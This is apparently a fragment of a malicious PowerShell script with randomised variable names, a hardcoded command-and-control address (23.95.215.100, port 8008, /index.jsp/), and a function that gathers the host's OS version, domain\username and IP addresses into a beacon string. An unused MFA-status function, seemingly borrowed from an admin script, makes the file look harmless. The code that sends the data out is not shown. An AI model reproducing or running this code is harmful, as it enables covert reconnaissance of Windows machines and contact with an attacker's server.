 $pl = "c88aefd3b38601b9f5b145dfaf506909"
$trBs = "30101f7bee084b6dc68a3d5dfa841785"
$ueiOlw = "20140d544d1dd9beb6eca36134d52809"
$PlwqVx = "7e8bfe68fc8fd105083caa14bf2343af"
$uwi27N = "/index.jsp/"
$oeycbE = "http://"
$trbvd = "23.95.215.100"
$mngD = 8008
function GetMfaStatus(){
$Methods=""
$MethodTypes=""
$MethodTypes=$_.StrongAuthenticationMethods.MethodType
$DefaultMFAMethod=($_.StrongAuthenticationMethods | where{$_.IsDefault -eq "True"}).MethodType
$MFAPhone=$_.StrongAuthenticationUserDetails.PhoneNumber
$MFAEmail=$_.StrongAuthenticationUserDetails.Email
if($MFAPhone -eq $Null)
{ $MFAPhone="-"}
if($MFAEmail -eq $Null)
{ $MFAEmail="-"}
if($MethodTypes -ne $Null)
{
$ActivationStatus="Yes"
foreach($MethodType in $MethodTypes)
{
if($Methods -ne "")
{
$Methods=$Methods+","
}
$Methods=$Methods+$MethodType
}
}
else
{
$ActivationStatus="No"
$Methods="-"
$DefaultMFAMethod="-"
$MFAPhone="-"
$MFAEmail="-"
}
}
function lrN8Ksw(){
$asd93 = [environment]::OSVersion.Version.major.ToString() + "." + [environment]::OSVersion.Version.Build.ToString()
$plfgF = Get-WmiObject -Class Win32_ComputerSystem
$pl88Hj = $plfgF.Domain + "\" + $env:username
$ERs = ""
[System.Net.Dns]::GetHostAddresses([System.Net.Dns]::GetHostName()) |foreach {$ERs += $_.IPAddressToString + " "};
$Mnwe43 = $pl88Hj + ";" + $asd93 + ";" + $ERs
return $Mnwe43
}